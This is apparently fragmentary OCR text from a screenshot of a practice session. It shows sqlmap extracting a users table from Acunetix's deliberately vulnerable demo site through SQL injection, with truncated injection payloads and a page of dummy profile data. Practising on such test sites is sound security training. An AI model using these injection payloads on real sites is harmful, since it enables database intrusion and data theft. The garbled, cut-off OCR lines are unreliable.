 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:
osama@ubun
osama@ubuntu: ~
root@ubuntu: /home/
[!] legal disclaimer: Usage of sqlmap for attacking t
gal. It is the end user's responsibility to obey all
evelopers assume no liability and are not responsible
ogram
[*] starting @ 08:39:57 /2022-03-16/
[08:39:57] [INFO] resuming back-end DBMS 'mysql'
[08:39:57] [INFO] testing connection to the target UR
sqlmap resumed the following injection point(s) from
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (quer
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(S
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4981 UNION ALL SELECT CONCAT(0x7
---
[08:39:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:39:58] [INFO] fetching entries of column(s) 'emai
Database: acuart
Table: users
[1 entry]
+-----------------+
| email           |
+-----------------+
| email@email.com |
+-----------------+
[08:40:00] [INFO] table 'acuart.users' dumped to CSV
map/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:40:00] [INFO] fetched data logged to text files u
map/output/testphp.vulnweb.com'
[08:40:00] [WARNING] your sqlmap version is outdated
[*] ending @ 08:40:00 /2022-03-16/
osama@ubuntu:~$
Imp
Higl
Test
Use
How
Use
Para
Sql
sqlm
Inst
Not secure
testphp.vulnweb.com/userinfo.php
acunetix
acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Osama (test)
On this page you can visualize or edit you user information.
Name: Osama
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street xyz apartment
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Rohit BVS
7:40
8:39 pm
8:40 pm
8:40 pm
ssage
Type here to search
27°C
ENG
8:43 PM
3/16/2022